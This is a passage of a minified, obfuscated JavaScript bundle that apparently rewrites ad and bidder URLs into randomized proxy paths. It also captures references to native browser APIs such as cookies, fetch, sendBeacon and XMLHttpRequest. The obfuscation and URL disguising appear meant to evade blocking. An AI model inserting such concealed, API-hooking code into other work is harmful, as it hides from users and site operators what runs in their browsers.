T,L;(-1!==U||(0,u.az)(t[e(1638)],y))&&(U=null!==(T=null===(L=t[e(1858)])||void 0===L?void 0:L[e(3494)])&&void 0!==T?T:_(t[e(1638)][e(2882)]+k[e(675)])%u.ch,y=(0,u.XV)(y,U));const j=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(484)===k[e(2975)]&&(k=new URL(j));const O=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(885)===k[e(2975)]&&(k=new URL(O));const q=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(1709)===k[e(2975)]&&(k=new URL(q)),o===x[e(2607)]&&k[e(1751)][e(981)](e(2204))&&(k[e(2561)]=e(2432));const I=o[e(2350)](0);[e(2092),e(1189),e(3794),j,O,q][e(1157)]((t=>t===k[e(1751)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(297)];F[e(981)]("?")&&(F=F[e(3915)](1)),F&&(k[e(297)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(1858)]={...t[e(1858)],configIndex:h[e(3301)]}),t[e(1858)]&&k[e(2324)][e(2402)](S,JSON[e(2496)](t[e(1858)]));const V=k[e(2098)];let R;if(k[e(2098)]="","v7"===h[e(298)]||"v8"===h[e(298)]){let t,n;void 0===h[e(3143)]&&h[e(1476)]?(k[e(2324)][e(2402)](E,e(1553)),n=Math[e(2573)](d.xm[e(3901)]*Math[e(3802)]())[e(574)](),t=""[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()))):(n=(0,d.Y_)(h[e(3143)])[e(574)](),t=z(k[e(439)],h[e(2882)]));const r=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());if("v7"===h[e(298)])R=[y,f,h[e(2882)],n,t,I,r];else{if("v8"!==h[e(298)])throw new Error(e(244)[e(1172)](h));R=[y,m,h[e(2882)],n,t,I,r]}}else if("v9"===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,p,h[e(2882)],t,I,n]}else if(e(3060)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,g,h[e(2882)],t,I,n]}else if(e(1798)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,w,h[e(2882)],t,I,n]}else{if(e(769)!==h[e(298)])throw new Error(e(244)[e(1172)](h));{const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,b,h[e(2882)],t,I,n]}}return""[e(1172)](R[e(2616)]("/"))[e(1172)](function(t,n){const r=e;return function(t){const e=a2Z;return e(2249)===t[e(2975)]||e(3595)===t[e(2975)]||e(3310)===t[e(2975)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(335)](t[e(1751)])||!(e(796)!==t[e(439)]&&e(3192)!==t[e(439)]&&e(2228)!==t[e(439)]&&e(2442)!==t[e(439)]&&e(3945)!==t[e(439)]||!t[e(2975)][e(981)](e(2016))&&!t[e(2975)][e(981)](e(3713)))||e(1959)===n&&e(1107)===t[e(439)]&&e(3401)===t[e(2975)]||e(3904)===t[e(439)]&&e(1848)===t[e(2975)]||e(2220)===t[e(439)]&&e(2286)===t[e(2975)]||e(2489)===t[e(439)]&&e(2290)===t[e(2975)]}(t)?r(1366)[r(1172)](l.A[r(1019)]()):function(t){const e=r;return e(885)===t[e(2975)]||t[e(2975)][e(981)](e(3210))}(t)?r(1957)[r(1172)](Math[r(1248)](v)):""}(k,e(3143)in h?h[e(3143)]:void 0))+V}function T(t){const e=r;return x[e(2417)][e(1225)](t)?x[e(2417)]:x[e(2607)][e(1225)](t)?x[e(2607)]:x[e(1818)][e(1225)](t)?x[e(1818)]:x[e(3639)][e(1225)](t)?x[e(3639)]:x[e(3607)][e(1225)](t)?x[e(3607)]:x[e(2090)][e(1225)](t)?x[e(2090)]:null}function C(t){const e=r;if(!t)throw new Error(e(3616));const n=(t=H(t))[e(2975)][e(835)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v7",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===m){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v8",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===p){if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3901)]-2])}else if(i===g){var l;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],s={version:e(3060),originalHostname:n[2],configIndex:0},null!==(l=r[e(1858)])&&void 0!==l&&l[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else if(i===w){var u;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:e(1798),originalHostname:n[2],configIndex:0},null!==(u=r[e(1858)])&&void 0!==u&&u[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else{if(i!==b)throw new Error(e(846)[e(1172)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2975)][n(835)]("/",5),o=new URL(atob(r));if(n(2432)!==o[n(2561)])return;return o[n(2098)]=t[n(2098)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(769),originalHostname:r[e(439)],isMainFrame:!0},originalUrl:r[e(3858)][e(1751)],kind:x[e(2607)]};if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const i=O(n[n[e(3901)]-1]);a=i[e(3858)],c=i[e(1858)],s={version:e(769),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3901)]-2])}}if(!o)throw new Error(e(1459)[e(1172)](t));if(A(t)){t[e(2324)][e(1945)](e(2758));for(const[n,r]of Array[e(2185)](t[e(2324)][e(2872)]()))a[e(2324)][e(2402)](n,r)}const h=[];for(const[t,n]of a[e(2324)][e(2872)]())n===M?h[e(1745)](t):h[e(1745)](t+"="+n);return a[e(297)]=h[e(2616)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1751)]+t[e(2098)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2155)]((t=>o[e(2975)][e(981)]("/"[e(1172)](t,"/")))))return!1;const i=o[e(2975)][e(835)]("/"),a=i[1];if([f,m][e(1225)](a)){if(i[e(3901)]<7)return!1}else if(a===p){if(i[e(3901)]<6)return!1}else if(a===g){if(i[e(3901)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3901)]<6)return!1}const c=null===(n=i[i[e(3901)]-1])||void 0===n?void 0:n[e(697)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3006)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(3891)==typeof t&&[n(3914),n(1862),n(487),n(2394),n(1800),n(2770),n(1509)][n(2155)]((e=>t[n(981)](e)))?new URL(t):n(3891)==typeof t&&L?new URL(t,e):n(3891)!=typeof t||L?H(t[n(574)]()):t[n(981)](n(2225))||t[n(981)](n(3336))?new URL(t):(W(e=e||o.A[n(3742)](window)[n(2311)][n(3742)][n(2516)](window[n(1542)]))&&(e=C(e)[n(3858)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2576)](n(322),t)}}function O(t){const e=r,n=new URL(i.A[e(803)](t)),o=e(1553)===n[e(2324)][e(3742)](E);n[e(2324)][e(1945)](E);const s=n[e(2324)][e(3742)](S);let a;if(s){try{a=JSON[e(1996)](s)}catch(t){}n[e(2324)][e(1945)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2Z;let n=0;for(let r=0,o=t[e(3901)];r<o;r++)n=(n<<5)-n+t[e(2687)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(7401);const i=r(3006)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(334)]||(s[t(334)]=c(null)),s[t(334)];{e||(e=window);const n=o.A[t(2297)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2297)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3248),r(2493)),CSSStyleDeclaration_getPropertyValue:d(t,r(3248),r(3410)),CSSStyleDeclaration_setProperty:d(t,r(3248),r(1136)),CSSStyleSheet_insertRule:d(t,r(923),r(347)),CSSStyleSheet_replaceSync:d(t,r(923),r(765)),DocumentFragment_getElementById:d(t,r(3266),r(1789)),DocumentFragment_querySelector:d(t,r(3266),r(712)),DocumentFragment_querySelectorAll:d(t,r(3266),r(3279)),Document_cookie:u(t,r(2370),r(405)),Document_createElement:d(t,r(2370),r(3811)),Document_getElementById:d(t,r(2370),r(1789)),document_getElementById:d(t,r(1542),r(1789)),Document_getElementsByTagName:d(t,r(2370),r(3601)),Document_querySelector:d(t,r(2370),r(712)),Document_querySelectorAll:d(t,r(2370),r(3279)),Document_getElementsByClassName:d(t,r(2370),r(2331)),Document_write:d(t,r(2370),r(427)),Document_writeln:d(t,r(2370),r(2695)),Document_referrer:u(t,r(2370),r(2112)),Document_URL:u(t,r(2370),r(2656)),DOMParser_parseFromString:d(t,r(3086),r(698)),Element_ariaLabel:u(t,r(3183),r(2153)),Element_attributes:u(t,r(3183),r(2951)),Element_classList:u(t,r(3183),r(2826)),Element_className:u(t,r(3183),r(1019)),Element_closest:d(t,r(3183),r(1091)),Element_getAttribute:d(t,r(3183),r(346)),Element_getBoundingClientRect:d(t,r(3183),r(2743)),Element_getElementsByClassName:d(t,r(3183),r(2331)),Element_hasAttribute:d(t,r(3183),r(2168)),Element_id:u(t,r(3183),"id"),Element_tagName:u(t,r(3183),r(1088)),Element_innerHTML:u(t,r(3183),r(1178)),Element_outerHTML:u(t,r(3183),r(3925)),Element_insertAdjacentElement:d(t,r(3183),r(1856)),Element_insertAdjacentHTML:d(t,r(3183),r(3882)),Element_querySelector:d(t,r(3183),r(712)),Element_querySelectorAll:d(t,r(3183),r(3279)),Element_removeAttribute:d(t,r(3183),r(998)),Element_setAttribute:d(t,r(3183),r(580)),Element_setAttributeNS:d(t,r(3183),r(789)),Element_setHTMLUnsafe:d(t,r(3183),r(483)),Element_matches:d(t,r(3183),r(1837)),Event_stopPropagation:d(t,r(568),r(2198)),Event_stopImmediatePropagation:d(t,r(568),r(3642)),EventTarget_addEventListener:d(t,r(453),r(2217)),EventTarget_removeEventListener:d(t,r(453),r(1485)),Function_toString:d(t,r(2011),r(574)),History_replaceState:d(t,r(1595),r(3691)),HTMLAnchorElement_attributionSrc:u(t,r(1141),r(345)),HTMLAnchorElement_href:u(t,r(1141),r(1751)),HTMLAnchorElement_protocol:u(t,r(1141),r(2561)),HTMLAnchorElement_hostname:u(t,r(1141),r(439)),HTMLAnchorElement_port:u(t,r(1141),r(713)),HTMLAnchorElement_pathname:u(t,r(1141),r(2975)),HTMLAnchorElement_hash:u(t,r(1141),r(2098)),HTMLAnchorElement_host:u(t,r(1141),r(3475)),HTMLAnchorElement_origin:u(t,r(1141),r(675)),HTMLAnchorElement_ping:u(t,r(1141),r(3834)),HTMLAnchorElement_search:u(t,r(1141),r(297)),HTMLAnchorElement_target:u(t,r(1141),r(735)),HTMLElement_dataset:u(t,r(1733),r(2652)),HTMLElement_innerText:u(t,r(1733),r(2428)),HTMLElement_title:u(t,r(1733),r(2979)),HTMLElement_style:u(t,r(1733),r(1634)),HTMLFormElement_action:u(t,r(274),r(975)),HTMLFormElement_target:u(t,r(274),r(735)),HTMLIFrameElement_contentDocument:u(t,r(2299),r(1111)),HTMLIFrameElement_contentWindow:u(t,r(2299),r(269)),HTMLIFrameElement_name:u(t,r(2299),r(1416)),HTMLIFrameElement_src:u(t,r(2299),r(3704)),HTMLIFrameElement_srcdoc:u(t,r(2299),r(3321)),HTMLImageElement_attributionSrc:u(t,r(1890),r(345)),HTMLImageElement_src:u(t,r(1890),r(3704)),HTMLImageElement_srcset:u(t,r(1890),r(3021)),HTMLLinkElement_as:u(t,r(3937),"as"),HTMLLinkElement_href:u(t,r(3937),r(1751)),HTMLLinkElement_rel:u(t,r(3937),r(3347)),HTMLScriptElement_attributionSrc:u(t,r(3050),r(345)),HTMLScriptElement_src:u(t,r(3050),r(3704)),HTMLSourceElement_src:u(t,r(3662),r(3704)),HTMLSourceElement_srcset:u(t,r(3662),r(3021)),HTMLVideoElement_src:u(t,r(265),r(3704)),HTMLVideoElement_poster:u(t,r(265),r(1925)),HTMLMediaElement_src:u(t,r(654),r(3704)),HTMLMetaElement_content:u(t,r(1829),r(463)),HTMLMetaElement_httpEquiv:u(t,r(1829),r(332)),HTMLStyleElement_insertBefore:d(t,r(3345),r(3594)),IntersectionObserverEntry_boundingClientRect:u(t,r(3856),r(1562)),IntersectionObserverEntry_intersectionRatio:u(t,r(3856),r(1747)),IntersectionObserverEntry_intersectionRect:u(t,r(3856),r(1984)),JSON_parse:d(t,r(3280),r(1996)),JSON_stringify:d(t,r(3280),r(2496)),MessageEvent_data:u(t,r(2143),r(3584)),MessageEvent_origin:u(t,r(2143),r(675)),MessageEvent_source:u(t,r(2143),r(1801)),Navigator_sendBeacon:d(t,r(2039),r(2810)),Node_appendChild:d(t,r(3620),r(1761)),Node_insertBefore:d(t,r(3620),r(3594)),Node_textContent:u(t,r(3620),r(3383)),Node_baseURI:u(t,r(3620),r(3748)),PerformanceEntry_name:u(t,r(737),r(1416)),PerformanceResourceTiming_transferSize:u(t,r(3098),r(895)),PerformanceResourceTiming_encodedBodySize:u(t,r(3098),r(3833)),Range_createContextualFragment:d(t,r(1208),r(1282)),RegExp_test:d(t,r(2557),r(335)),RegExp_exec:d(t,r(2557),r(2811)),Response_url:u(t,r(1160),r(1510)),SharedStorageWorklet_addModule:d(t,r(1468),r(2567)),String_matchAll:d(t,r(3694),r(1015)),String_replace:d(t,r(3694),r(2277)),Window_decodeURIComponent:d(t,r(3837),r(201)),Window_innerWidth:u(t,r(3837),r(275)),Window_fetch:d(t,r(3837),r(1031)),Window_fetchLater:d(t,r(3837),r(2546)),Window_frames:u(t,r(3837),r(928)),Window_name:u(t,r(3837),r(1416)),Window_open:d(t,r(3837),r(3097)),Window_postMessage:d(t,r(3837),r(649)),Window_requestAnimationFrame:d(t,r(3837),r(1523)),Window_requestIdleCallback:d(t,r(3837),r(2620)),Window_setImmediate:d(t,r(3837),r(2072)),Window_setInterval:d(t,r(3837),r(1654)),Window_setTimeout:d(t,r(3837),r(2525)),Window_visualViewport:u(t,r(3837),r(3089)),XMLHttpRequest_open:d(t,r(3924),r(3097)),XMLHttpRequest_send:d(t,r(3924),r(590)),XMLHttpRequest_responseURL:u(t,r(3924),r(2166)),XMLHttpRequest_response:u(t,r(3924),r(638)),XMLHttpRequest_responseText:u(t,r(3924),r(1281)),XMLHttpRequest_responseType:u(t,r(3924),r(1884)),XMLHttpRequest_responseXML:u(t,r(3924),r(1914)),XMLHttpRequest_status:u(t,r(3924),r(3239)),XMLHttpRequest_statusText:u(t,r(3924),r(2102)),FontFace:i?null:t[r(628)],FontFace_prototype:l(t,r(628)),Worker:i?null:t[r(3178)],Worker_prototype:l(t,r(3178))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1264)]:null===(s=t[e])||void 0===s?void 0:s[o(1264)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3863)](n.g[e][s(1264)],o);{var a;const n=s(2515)===e[s(1181)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1264)];return n?t[s(3188)][s(3863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2515)===e[s(1181)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1264)][o]:s(2515)===e[s(1181)]()?t[o]:s(1542)===e?null===(a=t[s(1542)])||void 0===a?void 0:a[o]:s(3280)===e?null===(c=t[s(3280)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1264)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2573)](Math[r(3802)]()*t),elem:function(t){const e=r;return t[this[e(1614)](t[e(3901)])]},num:function(t,e){const n=r;return Math[n(2573)](Math[n(3802)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(510)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1745)](n(209)[n(2350)](this[n(510)](0,52)));return i[n(2616)]("")},className:function(){return this[r(3215)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2Z;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1932)][n(1225)](e))return i=!1,i;if([n(3487),n(2922),n(1896),n(1612),n(1802),n(3506),n(1327),n(2890),n(3726),n(295),n(2702),n(1774),n(1277)][n(1225)](e))return i=!0,i;if(e[n(2744)](n(925))||e[n(2744)](n(3529))||e[n(981)](n(1235))||e[n(981)](n(3593))||n(2802)===e)return i=!1,i;const o=new URL(e);o[n(3475)]="0."[n(1172)](o[n(3475)]),o[n(2975)]=n(1204);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(574)](),endpoint:o[n(675)]});try{const t=await Promise[n(3875)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1146),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);n[e(3475)]=n[e(3475)][e(835)](".")[e(697)](1)[e(2616)]("."),t=n[e(675)]}return t}function l(t,e){const n=a2Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(335)](t)?(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)][n(835)](".")[n(697)](1)[n(2616)](".")),t=r[n(675)]):(r[n(3475)]=""[n(1172)](e,".")[n(1172)](r[n(3475)]),t=r[n(675)]),t}function u(t){const e=a2Z;if(/https?:\/\/\d+\./i[e(335)](t)){const n=new URL(t);return Number[e(3185)](n[e(3475)][e(835)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2Z;try{return new Blob([t])[e(2410)]}catch{return e(3006)!=typeof TextEncoder?(new TextEncoder)[e(3275)](t)[e(3901)]:2*t[e(3901)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2Z;if(arguments[t(3901)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3742)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2402)](o,s),n=l,0))},has:n=>e[t(2530)](n),delete(r){const o=t;if(!e[o(2530)](r))return!1;const s=e[o(3742)](r);return e[o(1945)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2593)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2Z;e.l=function(t,e,n){const s=a2Z;var a=n||{},c=a[s(3275)]||i;if(s(2445)!=typeof c)throw new TypeError(s(1899));if(!o[s(335)](t))throw new TypeError(s(1514));var l=c(e);if(l&&!o[s(335)](l))throw new TypeError(s(2763));var u=t+"="+l;if(null!=a[s(1092)]){var d=a[s(1092)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(522));u+=s(2618)+Math[s(2573)](d)}if(a[s(948)]){if(!o[s(335)](a[s(948)]))throw new TypeError(s(3478));u+=s(3437)+a[s(948)]}if(a[s(1403)]){if(!o[s(335)](a[s(1403)]))throw new TypeError(s(693));u+=s(498)+a[s(1403)]}if(a[s(3424)]){var h=a[s(3424)];if(!function(t){const e=s;return e(2934)===r[e(665)](t)||t instanceof Date}(h)||isNaN(h[s(1740)]()))throw new TypeError(s(2179));u+=s(2149)+h[s(291)]()}if(a[s(944)]&&(u+=s(585)),a[s(3023)]&&(u+=s(1781)),a[s(2294)]&&(u+=s(716)),a[s(2364)])switch(s(3891)==typeof a[s(2364)]?a[s(2364)][s(1181)]():a[s(2364)]){case s(936):u+=s(2235);break;case s(1704):u+=s(1609);break;case s(865):u+=s(1477);break;default:throw new TypeError(s(3618))}if(a[s(2126)])switch(s(3891)==typeof a[s(2126)]?a[s(2126)][s(1181)]():a[s(2126)]){case!0:u+=s(3654);break;case s(2628):u+=s(1348);break;case s(2269):u+=s(3654);break;case s(586):u+=s(1237);break;default:throw new TypeError(s(1679))}return u};var r=Object[n(1264)][n(574)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2Z;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2Z;return e(3891)==typeof t&&!!t[e(379)]()}function o(t,e){const o=a2Z;var i=t[o(835)](";")[o(3446)](r),s=function(t){const e=o;var n="",r="",i=t[e(835)]("=");return i[e(3901)]>1?(n=i[e(3850)](),r=i[e(2616)]("=")):r=t,{name:n,value:r}}(i[o(3850)]()),a=s[o(1416)],c=s[o(764)];e=e?Object[o(974)]({},n,e):n;try{c=e[o(1601)]?decodeURIComponent(c):c}catch(t){console[o(232)](o(2382)+c+o(3599),t)}var l={name:a,value:c};return i[o(3754)]((function(t){const e=o;var n=t[e(835)]("="),r=n[e(3850)]()[e(397)]()[e(1181)](),i=n[e(2616)]("=");e(3424)===r?l[e(3424)]=new Date(i):e(1557)===r?l[e(1092)]=parseInt(i,10):e(3023)===r?l[e(3023)]=!0:e(3082)===r?l[e(944)]=!0:e(1130)===r?l[e(2126)]=i:e(2294)===r?l[e(2294)]=!0:l[r]=i})),l}function i(t,e){const i=a2Z;if(e=e?Object[i(974)]({},n,e):n,!t)return e[i(3793)]?{}:[];if(t[i(2716)])if(i(2445)==typeof t[i(2716)][i(537)])t=t[i(2716)][i(537)]();else if(t[i(2716)][i(3612)])t=t[i(2716)][i(3612)];else{var s=t[i(2716)][Object[i(3250)](t[i(2716)])[i(1157)]((function(t){const e=i;return e(3612)===t[e(1181)]()}))];s||!t[i(2716)][i(405)]||e[i(3677)]||console[i(1525)](i(1543)),t=s}return Array[i(1991)](t)||(t=[t]),e[i(3793)]?t[i(3446)](r)[i(3781)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1416)]]=s,t}),{}):t[i(3446)](r)[i(3793)]((function(t){return o(t,e)}))}t[e(1064)]=i,t[e(1064)][e(1996)]=i,t[e(1064)][e(2085)]=o,t[e(1064)][e(1140)]=function(t){const n=e;if(Array[n(1991)](t))return t;if(n(3891)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3901)]&&/\s/[e(335)](t[e(2350)](l));)l+=1;return l<t[e(3901)]}for(;l<t[n(3901)];){for(r=l,a=!1;u();)if(","===(o=t[n(2350)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3901)]&&"="!==(o=t[n(2350)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3901)]&&"="===t[n(2350)](l)?(a=!0,l=s,c[n(1745)](t[n(3915)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3901)])&&c[n(1745)](t[n(3915)](r,t[n(3901)]))}return c}},7367:(t,e,n)=>{const r=a2Z;var o=n(9155),i=Object[r(1264)][r(1042)],s=r(3006)!=typeof Map;function a(){const t=r;this[t(1013)]=[],this[t(2284)]=s?new Map:Object[t(1493)](null)}a[r(289)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3901)];i<s;i++)o[n(2580)](t[i],e);return o},a[r(1264)][r(2410)]=function(){const t=r;return s?this[t(2284)][t(2410)]:Object[t(242)](this[t(2284)])[t(3901)]},a[r(1264)][r(2580)]=function(t,e){const n=r;var a=s?t:o[n(3585)](t),c=s?this[n(2530)](t):i[n(665)](this[n(2284)],a),l=this[n(1013)][n(3901)];c&&!e||this[n(1013)][n(1745)](t),c||(s?this[n(2284)][n(2402)](t,l):this[n(2284)][a]=l)},a[r(1264)][r(2530)]=function(t){const e=r;if(s)return this[e(2284)][e(2530)](t);var n=o[e(3585)](t);return i[e(665)](this[e(2284)],n)},a[r(1264)][r(3228)]=function(t){const e=r;if(s){var n=this[e(2284)][e(3742)](t);if(n>=0)return n}else{var a=o[e(3585)](t);if(i[e(665)](this[e(2284)],a))return this[e(2284)][a]}throw new Error('"'+t+e(3565))},a[r(1264)].at=function(t){const e=r;if(t>=0&&t<this[e(1013)][e(3901)])return this[e(1013)][t];throw new Error(e(2755)+t)},a[r(1264)][r(1875)]=function(){const t=r;return this[t(1013)][t(697)]()},e.C=a},540:(t,e,n)=>{const r=a2Z;var o=n(7476);e[r(3275)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3275)](n)}while(a>0);return s},e[r(803)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3901)],d=0,h=0;do{if(e>=u)throw new Error(i(3047));if(-1===(a=o[i(803)](t[i(2687)](e++))))throw new Error(i(2594)+t[i(2350)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(764)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3385)]=e}},7476:(t,e)=>{const n=a2Z;var r=n(2619)[n(835)]("");e[n(3275)]=function(t){const e=n;if(0<=t&&t<r[e(3901)])return r[t];throw new TypeError(e(2001)+t)},e[n(803)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2Z;var o=n(9155);function i(){const t=a2Z;this[t(1013)]=[],this[t(3111)]=!0,this[t(1631)]={generatedLine:-1,generatedColumn:0}}i[r(1264)][r(2828)]=function(t,e){const n=r;this[n(1013)][n(3754)](t,e)},i[r(1264)][r(2580)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1631)])[e(352)],a=i[e(352)],c=n[e(3956)],l=i[e(3956)],a>s||a==s&&l>=c||o[e(1598)](n,i)<=0?(this[e(1631)]=t,this[e(1013)][e(1745)](t)):(this[e(3111)]=!1,this[e(1013)][e(1745)](t))},i[r(1264)][r(1875)]=function(){const t=r;return this[t(3111)]||(this[t(1013)][t(672)](o[t(1598)]),this[t(3111)]=!0),this[t(1013)]},e.P=i},241:(t,e,n)=>{const r=a2Z;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2Z;t||(t={}),this[e(1755)]=i[e(3556)](t,e(1333),null),this[e(3568)]=i[e(3556)](t,e(3587),null),this[e(1479)]=i[e(3556)](t,e(1215),!1),this[e(1401)]=i[e(3556)](t,e(1381),!1),this[e(893)]=new s,this[e(536)]=new s,this[e(2314)]=new a,this[e(926)]=null}c[r(1264)][r(1383)]=3,c[r(1616)]=function(t,e){const n=r;var o=t[n(3587)],s=new c(Object[n(974)](e||{},{file:t[n(1333)],sourceRoot:o}));return t[n(3559)]((function(t){const e=n;var r={generated:{line:t[e(352)],column:t[e(3956)]}};null!=t[e(1801)]&&(r[e(1801)]=t[e(1801)],null!=o&&(r[e(1801)]=i[e(954)](o,r[e(1801)])),r[e(437)]={line:t[e(3884)],column:t[e(963)]},null!=t[e(1416)]&&(r[e(1416)]=t[e(1416)])),s[e(2054)](r)})),t[n(2213)][n(3754)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(954)](o,e)),s[r(893)][r(2530)](a)||s[r(893)][r(2580)](a);var c=t[r(2588)](e);null!=c&&s[r(2895)](e,c)})),s},c[r(1264)][r(2054)]=function(t){const e=r;var 